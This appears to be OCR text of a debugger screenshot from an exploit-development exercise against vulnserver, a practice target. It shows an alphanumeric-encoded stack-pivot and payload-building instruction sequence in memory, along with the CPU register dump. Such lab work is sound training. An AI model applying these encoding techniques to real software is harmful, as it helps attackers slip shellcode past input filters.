 Immunity Debugger - vulnserver.exe - [CPU - thread 00000FC4]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c p k b z r ... s ? Immunity: Consulting Services Manager
017EFFCC 54 PUSH ESP
017EFFCD 58 POP EAX
017EFFCE 66:05 4B13 ADD AX,134B
017EFFD2 50 PUSH EAX
017EFFD3 5C POP ESP 017EFFEF
017EFFD4 25 4A4D4E55 AND EAX,554E4D4A
017EFFD9 25 3532312A AND EAX,2A313235
017EFFDE 05 76405050 ADD EAX,50504076
017EFFE3 05 75404040 ADD EAX,40404075
017EFFE8 50 PUSH EAX
017EFFE9 44 INC ESP
017EFFEA 44 INC ESP
017EFFEB 44 INC ESP
017EFFEC 44 INC ESP
017EFFED 44 INC ESP
017EFFEE 44 INC ESP
017EFFEF 44 INC ESP
017EFFF0 44 INC ESP
017EFFF1 44 INC ESP
017EFFF2 44 INC ESP
017EFFF3 44 INC ESP
017EFFF4 44 INC ESP
017EFFF5 44 INC ESP
017EFFF6 44 INC ESP
017EFFF7 44 INC ESP
017EFFF8 44 INC ESP
017EFFF9 44 INC ESP
017EFFFA 44 INC ESP
017EFFFB 44 INC ESP
017EFFFC 44 INC ESP
017EFFFD 44 INC ESP
017EFFFE 44 INC ESP
017EFFFF 44 INC ESP
Registers (FPU) < < <
EAX 017EFFEF ASCII "DDDDDDDDDDDDDDDDD"
ECX 6250172B essfunc.6250172B
EDX 77916D1D ntdll.77916D1D
EBX 00000000
ESP 017EECA0
EBP 017EED80
ESI 00000000
EDI 77916D09 ntdll.77916D09
EIP 017EFFD3
C 0 ES 0023 32bit 0(FFFFFFFF)
P 0 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
S 1 FS 003B 32bit 7FFDE000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000282 (NO,NB,NE,A,S,PO,L,LE)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1